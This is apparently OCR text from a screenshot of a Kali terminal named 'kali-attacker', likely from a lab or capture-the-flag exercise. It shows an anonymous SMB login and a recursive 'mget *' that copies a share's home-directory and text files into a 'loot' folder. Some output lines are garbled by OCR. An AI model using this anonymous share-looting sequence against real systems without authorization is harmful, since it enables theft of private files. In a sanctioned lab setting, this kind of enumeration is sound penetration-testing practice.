 1 2 3 4
10.13.10.119
0:30
root@kali-attacker: ~/loot
File Actions Edit View Help
root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~/loot ×
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
getting file \.bash_logout of size 18 as .bash_logout (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \.bash_profile of size 193 as .bash_profile (0.3 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \.bashrc of size 231 as .bashrc (0.3 KiloBytes/sec) (average 0.2 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED opening remote file \.bash_history
NT_STATUS_ACCESS_DENIED opening remote file \.viminfo
getting file \message-to-simeon.txt of size 251 as message-to-simeon.txt (0.3 KiloBytes/sec) (average 0.2 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \.ssh\*
getting file \chapter1\paragraph1.1\text1.txt of size 3229 as chapter1/paragraph1.1/text1.txt (4.3 KiloBytes/sec) (average 1.1
KiloBytes/sec)
getting file \chapter1\paragraph1.1\text2.txt of size 3229 as chapter1/paragraph1.1/text2.txt (4.3 KiloBytes/sec) (average 1.6
KiloBytes/sec)
getting file \chapter1\paragraph1.1\text3.txt of size 3229 as chapter1/paragraph1.1/text3.txt (4.3 2.0
KiloBytes/sec)
getting file \chapter1\paragraph1.2\text1.txt of size 3229 as chapter1/paragraph1.2/text1.txt (4.1
KiloBytes/sec)
getting file \chapter1\paragraph1.2\text2.txt of size 3229 as chapter1/paragraph1.2/text2.txt (4.3
KiloBytes/sec)
getting file \chapter1\paragraph1.2\text3.txt of size 3229 as chapter1/paragraph1.2/text3.txt (4.3
KiloBytes/sec)
getting file \chapter1\paragraph1.3\text1.txt of size 3229 as chapter1/paragraph1.3/text1.txt (4.0
KiloBytes/sec)
getting file \chapter1\paragraph1.3\text2.txt of size 3229 as chapter1/paragraph1.3/text2.txt (4.3
KiloBytes/sec)